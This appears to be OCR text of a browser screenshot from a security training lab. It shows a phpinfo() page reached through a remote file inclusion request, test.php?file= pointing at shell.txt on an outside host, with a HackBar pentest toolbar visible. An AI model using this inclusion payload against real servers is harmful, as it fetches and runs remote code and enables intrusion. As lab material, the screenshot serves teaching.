 phpinfo()
不安全 10.1.0.123:8080/test.php?file=http://file.eagleslab.com:8889/data/shell.txt? 更新
PHP Version 5.2.17 php
System Windows NT WIN-3GC01JJM5CG 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual enabled
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.1.0.123:8080/test.php?file=http://file.eagleslab.com:8889/data/shell.txt?
Enable POST
控制台 新功能